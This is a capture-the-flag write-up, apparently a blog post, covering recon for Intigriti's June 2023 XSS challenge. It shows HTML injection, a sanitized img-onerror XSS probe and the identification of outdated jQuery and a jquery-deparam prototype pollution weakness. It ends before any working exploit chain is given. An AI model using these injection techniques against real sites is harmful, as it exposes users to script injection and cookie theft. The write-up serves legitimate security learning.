# **Intigriti June 2023 Challenge: XSS Challenge 0623 by 0xGodson\_**

In June ethical hacking platform Intigriti (https://www.intigriti.com/) launched a new Cross Site Scripting challenge. The challenge itself was created by community member 0xGodson\_.



## **Rules of the challenge**

- Should work on the **latest version of Chrome**.
- Should execute alert (document.cookie).
- Should leverage a cross site scripting vulnerability on this domain.
- Shouldn't be self-XSS or related to MiTM attacks.
- Should **NOT** use another challenge on the intigriti.io domain.

## **Challenge**

To simplify a victim needs to visit our crafted web URL for the challenge page and arbitrary JavaScript should be executed to launch a Cross Site Scripting (XSS) attack against our victim.

# **The XSS (Cross Site Scripting) attack**

### **Step 1: Recon**

As always we try to understand what the web application is doing. A good start for example is using the web application, reading the challenge page source code and looking for possible input.



The challenge started at following URL: https://challenge-0623.intigriti.io/

We can immediately see that we need to test our payloads on the embedded iframe. Click the link to go to the challenge page. [\(https://challenge-0623.intigriti.io/challenge/index.html](https://challenge-0623.intigriti.io/challenge/index.html))

We get a pretty simple page where we can insert our name.



First recon step is to try the normal functionalities of the application. So we can submit a dummy value "test" for example and submit it.



A popup appears that welcomes us and reflects our input. This also reveals the "name" parameter in the address bar of the browser



Obvious next step is to try if we can reflect some HTML.  $\leq i$ >test $\leq i$ > should if we have HTML injection reflect as *test (italic)*



That works fine and shows we have a bit of control with our input. HTML injection is not that useful as attack vector but a good first step.



If we are very lucky we can immediately escalate our HTML injection to XSS with following payload for example:  $\langle \text{img src} = x \text{ on error} = \text{alet}() \rangle$ 



The image icon is shown but our alert() is not executed. Seems some sanitization is done somewhere preventing XSS attacks.



We can now take our recon a bit further and dive into the source code as we need to figure what is blocking is from executing that alert() popup. Right click the image icon and click "Inspect"



The source code shows our "onerror" was removed. This causes our XSS attack to fail. We will need to investigate the JavaScript source code more to see if we can find the reason.



We stay in the developer tools that are already open and click the Sources tab. This gets us to the page source code.

The first part of the code is immediately interesting. Development used 2 jquery dependencies. Which seem to be outdated.



jquery-2.2.4.js => <https://blog.jquery.com/2016/05/20/jquery-1-12-4-and-2-2-4-released/> **This version was released in 2016.**

jquery-deparam.js => this one if you participated in CTFs or Challenges before rings all alarm bells. Even some basic Googling will show interesting results.



The jquery-deparam library will possibly get us Prototype Pollution. We need to keep this in mind.

We only checked the first part of the source code but we found already interesting things. The next part is the <style> which takes care of the page styling (CSS). This is less interesting so I skip that part.

The final part of the source code contains the actual JavaScript:



#### **Takeaways after recon:**

- name parameter can be used in the URL
- Outdated jquery dependency used
- jquery deparam that seems vulnerable to prototype pollution
- Our input is checked by a sanitizer before being reflected.

### **Step 2: Prototype Pollution (jquery deparam)**

### **Remark: Use Google Chrome to test as this does not work with FireFox**

My JavaScript skills are to low to explain Prototype pollution in a good way but many resources already exist:

[https://portswigger.net/daily-swig/prototype-pollution-the-dangerous-and-underrated-vulnerability](https://portswigger.net/daily-swig/prototype-pollution-the-dangerous-and-underrated-vulnerability-impacting-javascript-applications)[impacting-javascript-applications](https://portswigger.net/daily-swig/prototype-pollution-the-dangerous-and-underrated-vulnerability-impacting-javascript-applications)

<https://learn.snyk.io/lessons/prototype-pollution/javascript/>

A really nice video from Tomnomnom: https://www.youtube.com/watch?v=Gv1nK6Wj8qM

Many more can be found via Google ;-)

I wanted to confirm the Prototype Pollution as this would give us the possibility to overwrite/manipulate JavaScript attributes or pollute a JavaScript application object prototype of the base object, by injecting other values.

All credits go to BlackFan for creating following page gathering Prototype Pollution examples for different libraries:<https://github.com/BlackFan/client-side-prototype-pollution>

We can easily find our jquery-deparam in the list.

